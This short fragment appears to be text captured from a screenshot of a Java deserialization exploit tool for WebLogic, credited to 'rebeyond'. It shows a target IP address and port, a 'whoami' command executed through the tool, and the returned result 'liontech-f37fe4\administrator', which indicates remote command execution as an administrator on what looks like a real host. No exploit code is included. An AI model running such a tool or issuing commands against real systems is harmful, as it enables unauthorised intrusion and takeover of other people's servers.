 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 219.139.25.4 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: liontech-f37fe4\administrator
www.wooyun.org